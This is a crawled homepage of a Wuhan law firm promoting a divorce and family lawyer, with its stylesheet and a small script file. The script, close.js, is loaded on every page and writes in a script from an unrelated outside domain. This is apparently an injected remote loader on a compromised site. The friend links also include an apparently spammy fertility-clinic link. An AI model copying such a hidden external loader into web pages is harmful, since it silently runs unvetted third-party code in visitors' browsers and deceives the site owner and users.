

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xueyuyong.com/
body_size: 6664
content:
<!doctype html>

<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="cache-control" content="no-siteapp">
<meta http-equiv="cache-control" content="no-transform">
<title>武汉擅长打离婚官司律师 - 汉阳权威离婚律师电话 - 离婚律师费用和钱 - 湖北建祥升律师事务所</title>
<meta name="keywords" content="武汉离婚律师,婚姻律师,离婚律师咨询,武汉婚姻律师,武汉离婚律师咨询,离婚咨询,离婚律师,武汉涉外离婚律师,离婚房产,离婚财产分割
">
<meta name="description" content="武汉离婚律师王卫红是擅长处理复杂疑难与涉外离婚案件的著名武汉婚姻律师，从事专业离婚律师咨询、法律咨询与诉讼十余年，擅长解决离婚房产如何分割等疑难复杂问题，有着丰富的涉外离婚律师咨询与诉讼的经验技巧，同时也是专业的武汉婚姻律师与武汉涉外离婚律师。有任务离婚相关问题可以打电话免费咨询(咨询热线：180-8669-3390)。
">
<link rel="stylesheet" href="https://www.xueyuyong.com/style/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.xueyuyong.com/style/css/stylesheet.css">
<script type="text/javascript" src="https://www.xueyuyong.com/style/js/jquery-1.12.4.min.js"></script> 
<script type="text/javascript" src="https://www.xueyuyong.com/style/bootstrap/js/bootstrap.min.js"></script> 
</head>

<body id="page-home">

<div class="navbar navbar-default navbar-fixed-top" id="header" role="navigation">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu" aria-expanded="false"> <span class="sr-only">切换导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" id="logo" href="https://www.xueyuyong.com" title="湖北建祥升律师事务所">湖北建祥升律师事务所</a> </div>
    <div class="collapse navbar-collapse" id="header-menu">
      <ul class="nav navbar-nav navbar-right">
        <li><a href="https://www.xueyuyong.com">网站首页</a></li><li><a href="https://www.xueyuyong.com/1/">律所简介</a></li><li><a href="https://www.xueyuyong.com/2/">团队介绍</a></li><li><a href="https://www.xueyuyong.com/3/">首席律师</a></li><li><a href="https://www.xueyuyong.com/4/">服务优势</a></li><li><a href="https://www.xueyuyong.com/6/">专业领域</a></li><li><a href="https://www.xueyuyong.com/8/">联系我们</a></li><li class="navbar-phone desktop-only" id="header-phone"> <span class="caption">王卫红律师咨询电话</span> <span class="number">180 8669 3390</span> </li>
      </ul>
    </div>
  </div>
</div>
<div class="carousel slide" id="home-carousel" data-ride="carousel">
  <div class="carousel-inner" role="listbox">
    <div class="item  active"><img src="https://www.xueyuyong.com/style/images/1.jpg" title="湖北建祥升律师事务所" alt="湖北建祥升律师事务所"></div>
  </div>
</div>


<section class="section">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <div class="section-header">
          <h2 class="caption">王卫红律师介绍</h2>
          <span class="small text-capitalize">Lawyer profile</span> </div>
      </div>
    </div>
    <div class="row lsjs">
      <p align="center"><img src="https://www.xueyuyong.com/style/images/4.jpg" title="王卫红律师" alt="王卫红律师师"></p>
      <span style="font-size:16px;"><strong>王卫红律师</strong>，湖北建祥升律师事务所高级合伙人、中共党员，中南财经政法大学法律硕士知识产权专业，四级律师，武汉市律师协会婚姻家事专业委员会委员，武汉市律师协会公司专业委员会委员，曾任武汉市司法局社区律师，社区法律顾问、武汉市江汉区人民法院调解员、交通大队驻队律师。王卫红律师法学理论功底深厚，工作认真、严谨、细心、高效，具有钻研精神，擅于代理民商事疑难案件。律师执业五年来，代理合同纠纷、劳动工伤、交通事故等民商事案件数百件，均取得良好效果，获得客户一致好评。<br>
      <br>
      执业理念:信以处事，诚以待人；致力于追求当事人合法权益，把每一个案子办成精品！<br>
      <br>
      专业领域：知识产权、合同纠纷、婚姻家庭、劳动工伤、交通事故<br>
      <br>
      咨询电话：<strong>180 8669 3390</strong></span></div>
    <div class="col-xs-12 text-center"> <a class="btn btn-link btn-more" href="https://www.xueyuyong.com/3/">查看更多</a> </div>
  </div>
</section>
<section class="section">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <div class="section-header">
          <h2 class="caption">专业领域</h2>
          <span class="small text-capitalize">service scope</span> </div>
      </div>
    </div>
    <div class="row services">
      <div class="col-xs-4 col-md-2"> <a href="https://www.xueyuyong.com/18/" class="service-item home">
        <dl class="entries marriage">
          <dt class="caption">劳动纠纷</dt>
          <dd>辞退赔偿</dd>
          <dd>工伤赔偿</dd>
          <dd>公司人事顾问</dd>
        </dl>
        </a> </div>
      <div class="col-xs-4 col-md-2"> <a href="https://www.xueyuyong.com/9/" class="service-item home">
        <dl class="entries children">
          <dt class="caption">婚姻家庭</dt>
          <dd>解除婚姻关系</dd>
          <dd>子女抚养权</dd>
          <dd>共同财产分割</dd>
        </dl>
        </a> </div>
      <div class="col-xs-4 col-md-2"> <a href="https://www.xueyuyong.com/10/" class="service-item home">
        <dl class="entries property">
          <dt class="caption">经济债务</dt>
          <dd>货款追收</dd>
          <dd>借款合同纠纷</dd>
          <dd>债务纠纷</dd>
        </dl>
        </a> </div>
      <div class="col-xs-4 col-md-2"> <a href="https://www.xueyuyong.com/13/" class="service-item home">
        <dl class="entries legacy">
          <dt class="caption">房产纠纷</dt>
          <dd>定金纠纷</dd>
          <dd>退房及质量问题</dd>
          <dd>合同违约</dd>
        </dl>
        </a> </div>
      <div class="col-xs-4 col-md-2"> <a href="https://www.xueyuyong.com/20/" class="service-item home">
        <dl class="entries foreign">
          <dt class="caption">公司法务</dt>
          <dd>股权纠纷</dd>
          <dd>知识产权保护</dd>
          <dd>经济合同纠纷</dd>
        </dl>
        </a> </div>
      <div class="col-xs-4 col-md-2"> <a href="https://www.xueyuyong.com/14/" class="service-item home">
        <dl class="entries specialize">
          <dt class="caption">合同纠纷</dt>
          <dd>合同解除</dd>
          <dd>合同诉讼</dd>
          <dd>买卖合同纠纷</dd>
        </dl>
        </a> </div>
    </div>
  </div>
</section>
<section class="section">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <div class="section-header">
          <h2 class="caption">律师风采</h2>
          <span class="small text-capitalize">lawyers team</span> </div>
      </div>
    </div>
    <div class="row lawyers">
      <div class="col-xs-6 col-md-3"> <a class="thumbnail reset lawyer-item home" href="https://www.xueyuyong.com"> <img src="https://www.xueyuyong.com/style/images/5.jpg" alt="湖北建祥升律师事务所"></a> </div>
      <div class="col-xs-6 col-md-3"> <a class="thumbnail reset lawyer-item home" href="https://www.xueyuyong.com"> <img src="https://www.xueyuyong.com/style/images/6.jpg" alt="湖北建祥升律师事务所"></a> </div>
      <div class="col-xs-6 col-md-3"> <a class="thumbnail reset lawyer-item home" href="https://www.xueyuyong.com"> <img src="https://www.xueyuyong.com/style/images/7.jpg" alt="湖北建祥升律师事务所"></a> </div>
      <div class="col-xs-6 col-md-3"> <a class="thumbnail reset lawyer-item home" href="https://www.xueyuyong.com"> <img src="https://www.xueyuyong.com/style/images/8.jpg" alt="湖北建祥升律师事务所"></a> </div>
      <div class="col-xs-12 text-center"> <a class="btn btn-link btn-more" href="https://www.xueyuyong.com/2/">查看更多</a> </div>
    </div>
  </div>
</section>
<section class="section">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <div class="section-header">
          <h2 class="caption">服务优势</h2>
          <span class="small text-capitalize">our advantages</span> </div>
      </div>
    </div>
    <div class="row advantages" data-role="grid">
      <div class="col-xs-12 col-sm-6 col-md-3" data-role="grid-item">
        <div class="thumbnail reset advantage-item home"> <img src="https://www.xueyuyong.com/style/images/one-stop-1.png" width="55" alt="专业精细化">
          <div class="caption">
            <h3 class="h4 text-center">专业精细化</h3>
            <p>心无旁骛，专注于案件的研究与实践。注重案例分析，追求办案技巧，强化细节服务，确保每个案件的服务质量。</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" data-role="grid-item">
        <div class="thumbnail reset advantage-item home"> <img src="https://www.xueyuyong.com/style/images/list-4-1.png" width="55" alt="高学历律师团队">
          <div class="caption">
            <h3 class="h4 text-center">高学历律师团队</h3>
            <p>中南财经政法大学、武汉大学法律硕士研究生及曾经的优秀法官联合为您办案，为您提供优质的法律服务。</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" data-role="grid-item">
        <div class="thumbnail reset advantage-item home"> <img src="https://www.xueyuyong.com/style/images/li.png" width="55" alt="收费透明化">
          <div class="caption">
            <h3 class="h4 text-center">收费透明化</h3>
            <p>根据案件难易程度和服务周期分段收费，力求降低当事人在法律维权的财务成本、时间成本、风险程度。</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" data-role="grid-item">
        <div class="thumbnail reset advantage-item home last"> <img src="https://www.xueyuyong.com/style/images/one-stop-2.png" width="55" alt="方案定制化">
          <div class="caption">
            <h3 class="h4 text-center">方案定制化</h3>
            <p>根据当事人诉请和目的，化繁为简，制定法律服务方案。通过前瞻性、经济性、实操性的方案设计，维护当事人利益。</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 text-center" data-role="grid-item"> <a class="btn btn-link btn-more" href="https://www.xueyuyong.com/4/">服务保障</a> </div>
    </div>
  </div>
</section>
<section class="section">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <div class="section-header">
          <h2 class="caption">热点资讯</h2>
          <span class="small text-capitalize">news</span> </div>
      </div>
    </div>
    <div class="row cases"><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/46" title="打欠条签协议 分手费是否合法">打欠条签协议 分手费是否合法</a></h3>
          <p>&quot;刘先生今年43岁，靳女士今年45岁。两人从2002年开始同居生活。5年后，眼看脆弱的同居关系难以维系，双方决定分手。靳女士心...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/46">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/45" title="同居财产难分 最易“人财两空”">同居财产难分 最易“人财两空”</a></h3>
          <p>范雷(化名)与莉莉(化名)曾是一对同居达12年之久的恋人。2004年春节，两人在京共同创办了一家幼儿园，经营至今。在幼儿园，范雷负...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/45">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/44" title="恋爱与同居，你会遇到什么法律问题？">恋爱与同居，你会遇到什么法律问题？</a></h3>
          <p>情侣在恋爱与同居过程中，会遇到什么法律问题？请看下文。
1、分手就一定给分手费吗？...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/44">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/43" title="双方共同抚养孩子的协议书怎么写？">双方共同抚养孩子的协议书怎么写？</a></h3>
          <p>双方共同抚养孩子的协议书中对共同抚养方式、抚养费支付标准及探视时间地点等写清楚。在有利于保护子女利益的前提下，父母双方协...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/43">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/42" title="感情不和分居而导致离婚">感情不和分居而导致离婚</a></h3>
          <p>因感情不分居而导致的离婚知识，您了解吗?下面北京离婚律师小编就为您详细介绍。...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/42">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/41" title="婚纱照不满意怎么投诉">婚纱照不满意怎么投诉</a></h3>
          <p>依据我国婚姻法的规定，符合条件的男女是可以自行办理结婚登记的，而男女结婚的时候，往往会拍摄一些婚纱照，并且会摆结婚宴，让...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/41">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/40" title="军人重婚罪怎么处罚">军人重婚罪怎么处罚</a></h3>
          <p>重婚不仅会影响婚姻关系，同时还构成了《刑法》中规定的重婚罪，当事人会受到刑事处罚的。虽然大多数时候重婚的都是普通人，但也...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/40">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/39" title="离婚公房使用权归谁,离婚房改房怎么分割">离婚公房使用权归谁,离婚房改房怎么分割</a></h3>
          <p>在现实社会中，我们了解到很多夫妻离婚后，为了确保孩子健康成长和稳定生活，将公房使用权判给抚养孩子的一方，也是合情合理。对...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/39">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/38" title="离婚时权属不明的房产如何分割">离婚时权属不明的房产如何分割</a></h3>
          <p>法院在处理离婚时共同房产一般坚持男女平等分配，同时照顾、保护子女和女方的合法权益。具体有如下规定：...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/38">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/37" title="非法同居关系解除后子女和财产的处理">非法同居关系解除后子女和财产的处理</a></h3>
          <p>非法同居关系解除后子女和财产的处理非法同居关系解除时，若有子女和财产问题，应一并解决。...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/37">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/36" title="两口离婚财产怎么处理">两口离婚财产怎么处理</a></h3>
          <p>两口子要离婚的原因有很多，比如婆媳关系不好、夫妻性生活不和谐、夫妻收入差距过大、夫妻没有共同语言等等，都是导致夫妻离婚的...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/36">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/35" title="婚外情离婚时财产如何分割?过错怎么认定">婚外情离婚时财产如何分割?过错怎么认定</a></h3>
          <p>夫妻间因感情不和而选择离婚的不在少数，基本都会选择和平的方式离婚。但是必赢律师网北京离婚律师今天要说的是关于夫妻一方有过...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/35">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/34" title="财产分割协议的内容包括哪些,签订该协议应注意什么">财产分割协议的内容包括哪些,签订该协议应注意什么</a></h3>
          <p>在离婚的时候主要争议在于夫妻财产分割上，双方经过协商沟通等，同意了基本的分割方向。为了让分割能够获得法律的支持，往往还需...
            <time>2021-08-09</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/34">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 col-md-6">
        <div class="case-item home">
          <h3 class="caption"><a href="https://www.xueyuyong.com/33" title="分居几年可以离婚,分居离婚需要哪些证据">分居几年可以离婚,分居离婚需要哪些证据</a></h3>
          <p>通常是夫妻分居两年，但并不仅此一个条件。只要是夫妻感情确已破裂，就应判决离婚。分居期间与子女共同生活一方在离婚时要求另一...
            <time>2021-08-03</time>
          </p>
          <p class="text-right"><a class="text-primary" href="https://www.xueyuyong.com/33">查看详情 <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></a></p>
        </div>
      </div><div class="col-xs-12 text-center"> <a class="btn btn-link btn-more" href="https://www.xueyuyong.com/6/">更多资讯</a> </div>
    </div>
  </div>
</section>
<section class="section">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <div class="section-header">
          <h2 class="caption">友情链接</h2>
          <span class="small text-capitalize">links</span> </div>
      </div>
    </div>
    <div class="row flink"><a href="http://www.iiexpert.com/" target="_blank">武汉离婚律师</a><a href="http://www.xueshanyu.com/" target="_blank">湖北建祥升律师事务所</a><a href="https://www.goethe-slz.sh.cn/sg/" target="_blank">美国IFC试管婴儿中心</a></div>
  </div>
</section>

<aside class="navbar navbar-default navbar-fixed-bottom" id="widget">
  <div class="container-fluid">
    <div class="row">
      <div class="col-xs-6 col-md-3 item widget-dial"> <a class="mobile-only" href="tel:18086693390" role="button"> <span class="glyphicon glyphicon-earphone" aria-hidden="true" aria-label="手机端左侧的拨打电话"></span> <span class="caption text-newline">电话：180 8669 3390</span> </a> <a class="hover-trigger desktop-only" href="javascript:;" role="button"> <span class="glyphicon glyphicon-earphone" aria-hidden="true" aria-label="电脑端的手机号码"></span>
        <div class="dntel"><span>180 8669 3390</span></div>
        </a> </div>
      <div class="col-xs-6 col-md-3 item widget-consult animated"> <a class="mobile-only" href="https://www.xueyuyong.com/3/" role="button"> <span class="glyphicon glyphicon-comment" aria-hidden="true" aria-label="手机端右侧的联系律师"></span> <span class="caption text-newline">联系王卫红律师</span> </a> <a class="hover-trigger desktop-only" href="https://www.xueyuyong.com/3/" role="button"> <span class="glyphicon glyphicon-user" aria-hidden="true" aria-label="电脑端的律师介绍"></span> <span class="roll-hidden"> <span class="text caption">律师介绍</span> <span class="text">on line</span> </span> </a> </div>
      <div class="col-md-3 item widget-contact animated desktop-only"> <a class="hover-trigger" href="https://www.xueyuyong.com/3/" role="button"> <span class="glyphicon glyphicon-map-marker" aria-hidden="true" aria-label="电脑端的联系方式"></span> <span class="roll-hidden"> <span class="text caption">联系律师</span> <span class="text">bus line</span> </span> </a> </div>
      <div class="col-md-3 item widget-rollup animated desktop-only"> <a class="hover-trigger" href="#header" role="button"> <span class="glyphicon glyphicon-arrow-up" aria-hidden="true" aria-label="回到顶部"></span> <span class="roll-hidden"> <span class="text caption">回到顶部</span> <span class="text">roll up</span> </span> </a> </div>
    </div>
  </div>
</aside>
<div class="wbjg"></div>
<footer id="footer">
  <div class="container">
    <div class="row footxx">
      <p><a href="https://www.xueyuyong.com">湖北建祥升律师事务所</a></p>
      <p>王卫红律师联系电话：180 8669 3390</p>
      <p>律所地址：武汉市武昌区昙华林路202号南国.昙华林A3栋(泛悦中心写字楼A座)1002-1006室 </p>
      <p>免责声明：本网部分文章和信息来源于国际互联网，本网转载出于传递更多信息和学习之目的。</p>
      <p>如转载稿涉及版权等问题，请立即联系网站所有人，我们会予以更改或删除相关文章，保证您的权利。</p>
      <p>部分文章和信息会因为法律法规及国家政策的变更失去时效性及指导意义，仅供参考。</p>
      <p><a href="https://www.xueyuyong.com/sitemap/category.xml" target="_blank">网站地图</a></p>
    </div>
  </div>
</footer>
<script type="text/javascript">

$(function() {

var _header = $('#header'),

_rollup = $('.widget-rollup > a', $('#widget')),

_touchEvent = ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch;

_rollup.bind('click', function(e) {

e = e ? e : window.event.returnValue=false;

if (_header.css('position') === 'fixed') {

(window.opera ? "CSS1Compat" === document.compatMode ? $("html") : $("body") : $("html,body")).animate({

scrollTop: 0

}, 400);

e.preventDefault();

}

});

$('a[target="_blank"]').bind('click', function() {

if (_touchEvent) {

$(this).prop('target', '_self');

}

});

});

</script>
<script type="text/javascript" src="https://www.xueyuyong.com/style/close.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47daf4d112c7490cb38d6eb7d743915a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xueyuyong.com/style/css/laptop.css
body_size: 859
content:
@CHARSET "UTF-8";

/*



 * Overrides



 */

body {

  padding-top: 60px;

}

.navbar-nav > li > a {

  font-size: 16px;

  height: 60px;

  line-height: 60px;

  padding-top: 0px;

  padding-bottom: 0px;

}

.navbar-nav > li > a:after {

  content: '';

  display: block;

  width: auto;

  height: 1px;

  background-color: transparent;

  position: relative;

  top: -15px;

}

.navbar-nav > .active > a:after {

  background-color: #c00;

}

/*



 * Header & navigation



 */

#logo {

  padding: 0px; display: block; width: 290px;

  height: 60px;

  line-height: 60px;

  overflow: hidden;

  font-size: 28px;

  color: #000;

  font-family: "Microsoft YaHei";

}

#header-phone {

  float: right; /* margin-top: 15px; */ margin-left: 35px;

  padding-left: 50px;

  background: url(../images/phone-icon.png) left 15px no-repeat;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  #header-phone {

    display: none !important;

  }

}

#header-phone span {

  display: block;

  white-space: nowrap;

}

#header-phone .caption {

  font-size: 14px;

}

#header-phone .number {

  font-weight: 800;

  font-size: 20px;

  height: 40px;

  line-height: 40px;

  color: #c00;

}

/*



 * The widget



 */

#widget {

  position: fixed;

  left: auto;

  right: 0;

  bottom: 200px;

  border: none;

  background: none;

}

@media only screen and (max-height: 68px) { /* hack for individual screen */

  #widget {

    top: 30%;

  }

}

#widget .item {

  float: none;

  margin-top: 2px;

  width: auto;

  text-align: center;

}

#widget .item a {

  display: block;

  padding: 8px;

  width: 50px;

  height: 50px;

  text-decoration: none;

  background-color: #c00;

  border: 1px solid #c00;

  color: #fff;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

#widget .item a:hover {

  border-color: #d43f3a;

}

#widget .item .hover-trigger {

  position: relative;

}

#widget .hover-trigger .dntel {

  position: absolute;

  left: -150px;

  top: -1px;

  width: 150px;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -ms-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

  display: none;

  background: #c00;

  height: 50px;

  line-height: 50px;

}

.dntel span {

  color: #fff;

  font-size: 18px;

  font-weight: bold

}

#widget a:hover .dntel {

  display: block;

}

#widget .hover-trigger .img-responsive.animated {

  position: absolute;

  left: -165px;

  top: 0;

  width: 0;

  max-width: 200px;

  height: 0;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -ms-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

#widget a.hover-trigger:hover .img-responsive.animated {

  width: 145px;

  height: 156px;

}

#widget .widget-qrcode .hover-trigger .img-responsive.animated {

  left: -200px;

  top: -79px;

}

#widget .widget-qrcode a.hover-trigger:hover .img-responsive.animated {

  border: 1px solid #ddd;

  width: 200px;

  height: 200px;

}

#widget .glyphicon {

  float: left;

  width: 32px;

  font-size: 24px;

  line-height: 32px;

  position: relative;

  top: -1px;

}

#widget .widget-contact .glyphicon-map-marker:before {

  position: relative;

  left: -1px;

}

#widget .item.animated a {

  position: relative;

  margin-left: 0;

  overflow: hidden;

}

#widget .item.animated:hover a {

  margin-left: -110px;

  width: auto;

}

#widget .item.animated:hover .glyphicon {

  background: #fff;

  color: #c00;

}

#widget .item.animated .roll-hidden {

  float: left;

  margin-left: 10px;

  width: 100px;

  height: 32px;

  line-height: 1.25;

  position: relative;

  top: -1px;

  visibility: hidden;

}

#widget .item.animated .roll-hidden span {

  display: block;

  font-size: 12px;

}

#widget .item.animated .roll-hidden .caption {

  font-size: 14px;

}

#widget .item.animated:hover .roll-hidden {

  visibility: visible;

}





.flink{ padding: 15px;font-size: 15px;}

.flink a{margin-right: 10px;}

/*



 * The bottom & footer



 */

#footer {

  padding: 30px 0;

  background-color: #eee;

  font-size: 14px;

  line-height: 150%

}

.right {

  float: right

}



#inline-menu > .row > [class^="col-"]:nth-child(3), #inline-menu > .row > [class^="col-"]:nth-child(4) {

  margin-top: 0;

  margin-bottom: 0;

}



.section-title {

  margin-bottom: 30px;

}

#advantages .item {

  margin-bottom: 10px;

  padding-left: 30px;

  padding-right: 30px;

}

#procedure .item {

  margin-bottom: 10px;

}



--- FILE ---
content_type: application/javascript
request_url: https://www.xueyuyong.com/style/close.js
body_size: -339
content:
document.writeln("<script language=\'javascript\' src=\'https://img.zn66.cn/js/wwh.js\'></script>");